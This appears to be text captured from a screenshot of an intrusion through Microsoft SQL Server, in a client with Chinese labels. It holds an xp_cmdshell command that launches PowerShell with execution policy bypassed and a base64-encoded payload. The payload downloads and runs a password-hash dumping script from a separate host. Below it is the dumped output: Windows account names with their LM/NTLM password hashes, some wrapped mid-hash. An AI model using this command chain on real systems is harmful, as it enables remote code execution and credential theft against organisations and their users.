 8 exec master..xp_cmdshell 'powershell -exec bypass -encodedcommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOg
AC8AMQA5ADIALgAxADYAOAAuADMALgAxAC8ARwBlAHQALQBQAGEAcwBzAEgAYQBzAGgAZQBzAC4AcABzADEACgAnACkAOwBHAGUAdAAtAFAAYQBzAHMASABhAHMAaABlAHMAOwA='
信息 结果 1
output
Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02
455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_WIN-ADD1E364YQX:1000:aad3b435b51404eeaad3b435b51404ee:f235ed7cf8a6d5bf3fe
3859cdecf0fd:::
devadmin:1001:aad3b435b51404eeaad3b435b51404ee:55ae1d383e822c73f501b594ae5b50
:::
itadmin:1002:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:
::
webadmin:1004:aad3b435b51404eeaad3b435b51404ee:fabcd136a7d2a6f3b0214c4f3e85033
:::
(Null)